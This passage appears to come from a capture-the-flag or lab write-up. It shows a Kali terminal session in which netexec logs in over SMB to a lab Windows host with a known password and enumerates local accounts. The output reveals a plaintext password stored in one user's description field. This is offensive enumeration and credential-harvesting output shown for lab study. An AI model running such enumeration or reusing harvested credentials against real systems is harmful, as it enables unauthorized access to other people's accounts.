 ┌──(beafn28㉿kali)-[~]
└─$ nxc smb 192.168.1.76 -u p.smith -p kissme --users
SMB 192.168.1.76 445 HOSTING [*] Windows 10 / Server 2019 Build 19041 x64 (name:HOSTING) (domain:HOSTING) (signing:Fal
e) (SMBv1:False)
SMB 192.168.1.76 445 HOSTING [+] HOSTING\p.smith:kissme
SMB 192.168.1.76 445 HOSTING -Username- -Last PW Set- -BadPW- -Description-
SMB 192.168.1.76 445 HOSTING Administrador 2024-09-02 16:24:30 0
SMB 192.168.1.76 445 HOSTING administrator 2024-09-02 17:17:47 0
SMB 192.168.1.76 445 HOSTING DefaultAccount 2024-09-02 16:24:40 0
SMB 192.168.1.76 445 HOSTING f.miller 2024-09-02 16:28:55 0
SMB 192.168.1.76 445 HOSTING Invitado 2024-09-02 16:24:48 0
SMB 192.168.1.76 445 HOSTING j.wilson 2024-09-02 16:31:36 0
SMB 192.168.1.76 445 HOSTING m.davis 2024-09-02 16:29:54 0 H0$T1nG123!
SMB 192.168.1.76 445 HOSTING p.smith 2024-09-02 16:18:30 0
SMB 192.168.1.76 445 HOSTING WDAGUtilityAccount <never> 0
SMB 192.168.1.76 445 HOSTING [*] Enumerated 9 local users: HOSTING